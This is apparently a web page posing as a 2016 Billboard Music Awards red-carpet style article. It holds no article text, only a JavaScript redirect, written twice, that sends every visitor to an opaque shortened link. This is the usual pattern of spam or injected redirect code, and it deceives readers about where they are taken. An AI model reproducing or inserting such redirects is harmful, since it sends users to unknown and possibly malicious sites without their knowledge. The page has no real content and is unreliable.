
2016 Billboard Music Awards Red Carpet Style
May 27, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";